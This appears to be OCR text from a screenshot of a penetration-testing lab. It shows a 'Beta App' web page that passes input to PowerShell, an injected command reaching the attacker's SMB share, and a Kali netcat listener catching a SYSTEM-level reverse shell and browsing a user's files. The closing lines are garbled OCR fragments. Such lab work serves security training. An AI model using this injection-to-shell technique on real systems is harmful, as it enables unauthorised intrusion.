 192.168.210.202:8000
Kali Linux Kali Training Kali Tools Kali Forums Other Bookmarks
Template #2
Beta App
The following command line can be used to quickly install apps and other stuff for this beta app.
It provides the input to a PowerShell terminal
dir \\192.168.45.179\test submit
┌──(hollacosta㉿kali1)-[~]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [192.168.45.179] from (UNKNOWN) [192.168.210.212] 64493
whoami
nt authority\system
PS C:\Windows\system32> C:\Users\anastasia
PS C:\Windows\system32> cd C:\Users\anastasia
PS C:\Users\anastasia> dir
Directory: C:\Users\anastasia
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/20/2022 8:24 PM 3D Objects
d-r--- 6/20/2022 8:24 PM Contacts
d-r--- 6/20/2022 8:25 PM Desktop
d-r--- 6/20/2022 8:24 PM Documents
d-r--- 6/20/2022 8:24 PM Downloads
d-r--- 6/20/2022 8:24 PM Favorites
d-r--- 6/20/2022 8:24 PM Links
d-r--- 6/20/2022 8:24 PM Music
d-r--- 6/20/2022 8:24 PM Pictures
d-r--- 6/20/2022 8:24 PM Saved Games
d-r--- 6/20/2022 8:24 PM Searches
LINUX TM
more you are able to hear"